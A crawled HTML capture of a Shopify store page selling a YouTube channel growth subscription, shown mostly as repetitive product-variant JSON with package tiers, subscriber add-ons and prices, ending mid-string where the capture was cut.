

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socialgrowthengine.com/collections/youtube-growth-service/products/youtube-influencer-booster-x-5-get-paid-more-get-seen-more
body_size: 59495
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "socialgrowthengine.myshopify.com";


KiwiSizing.data = {
  collections: "284203516102,289651884230,213026144411",
  tags: "YouTube",
  product: "5511629963419",
  vendor: "SOCIAL GROWTH ENGINE",
  type: "Youtube",
  title: "YouTube Influencer Booster | 5 Videos Per Month",
  images: ["\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"],
  options: [{"name":"Choose Your Package","position":1,"values":["Package 1 - Standard","Package 2 - Bronze","Package 3 - Silver","Package 4 - Gold","Package 5 - Platinum","Package 6 - Ultimate"]},{"name":"Add Additional Subscribers","position":2,"values":["None","500 US \/ UK \/ Canada Subscribers Per Month","1000 US \/ UK \/ Canada Subscribers Per Month","2000 US \/ UK \/ Canada Subscribers Per Month","3000 US \/ UK \/ Canada Subscribers Per Month","4000 US \/ UK \/ Canada Subscribers Per Month","5000 US \/ UK \/ Canada Subscribers Per Month"]}],
  variants: [{"id":41824691552454,"title":"Package 1 - Standard \/ None","option1":"Package 1 - Standard","option2":"None","option3":null,"sku":"YTIBA","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ None","public_title":"Package 1 - Standard \/ None","options":["Package 1 - Standard","None"],"price":9000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":9000}],"price":9000,"compare_at_price":9000,"per_delivery_price":9000,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692437190,"title":"Package 1 - Standard \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB5","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","500 US \/ UK \/ Canada Subscribers Per Month"],"price":14500,"weight":0,"compare_at_price":null,"inventory_quantity":-501,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":14500}],"price":14500,"compare_at_price":14500,"per_delivery_price":14500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688079046,"title":"Package 1 - Standard \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB6","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":18900,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":18900}],"price":18900,"compare_at_price":18900,"per_delivery_price":18900,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688111814,"title":"Package 1 - Standard \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB7","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":28900,"weight":0,"compare_at_price":null,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":28900}],"price":28900,"compare_at_price":28900,"per_delivery_price":28900,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688144582,"title":"Package 1 - Standard \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB8","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":34700,"weight":0,"compare_at_price":null,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":34700}],"price":34700,"compare_at_price":34700,"per_delivery_price":34700,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688177350,"title":"Package 1 - Standard \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB9","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":38700,"weight":0,"compare_at_price":null,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":38700}],"price":38700,"compare_at_price":38700,"per_delivery_price":38700,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688210118,"title":"Package 1 - Standard \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB10","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":48600,"weight":0,"compare_at_price":null,"inventory_quantity":-36,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":48600}],"price":48600,"compare_at_price":48600,"per_delivery_price":48600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824691585222,"title":"Package 2 - Bronze \/ None","option1":"Package 2 - Bronze","option2":"None","option3":null,"sku":"YTIBB","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ None","public_title":"Package 2 - Bronze \/ None","options":["Package 2 - Bronze","None"],"price":16600,"weight":0,"compare_at_price":null,"inventory_quantity":-221,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":16600}],"price":16600,"compare_at_price":16600,"per_delivery_price":16600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692469958,"title":"Package 2 - Bronze \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTI11","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","500 US \/ UK \/ Canada Subscribers Per Month"],"price":21600,"weight":0,"compare_at_price":null,"inventory_quantity":-99,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":21600}],"price":21600,"compare_at_price":21600,"per_delivery_price":21600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688242886,"title":"Package 2 - Bronze \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB12","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":26500,"weight":0,"compare_at_price":null,"inventory_quantity":-80,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":26500}],"price":26500,"compare_at_price":26500,"per_delivery_price":26500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688275654,"title":"Package 2 - Bronze \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB13","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":36400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":36400}],"price":36400,"compare_at_price":36400,"per_delivery_price":36400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688308422,"title":"Package 2 - Bronze \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB14","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":46300,"weight":0,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":46300}],"price":46300,"compare_at_price":46300,"per_delivery_price":46300,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688341190,"title":"Package 2 - Bronze \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB15","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 4000 US \/ UK \/ Canada Subscribers Per 